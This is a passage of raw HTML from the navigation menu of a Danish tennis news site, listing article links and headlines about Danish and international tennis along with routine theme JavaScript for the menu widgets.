                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
